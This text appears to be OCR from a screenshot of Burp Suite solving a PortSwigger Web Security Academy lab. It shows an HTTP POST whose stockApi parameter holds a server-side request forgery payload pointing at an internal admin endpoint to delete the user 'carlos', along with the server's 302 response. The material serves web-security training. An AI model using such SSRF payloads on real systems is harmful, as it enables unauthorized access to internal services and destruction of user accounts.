 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < ▾ > ▾ Target: https://acfc1f771f933585c050317e004f00fe.wel
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: acfc1f771f933585c050317e004f00fe.web-security-academy.net
3 Cookie: session=sv2cSwLHMMy9CmFwdOJOgsf463xfWSfH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net
11 Content-Length: 78
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.36%3A8080%2Fadmin%2Fdelete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.36:8080/admin
3 Connection: close
4 Content-Length: 0
5
6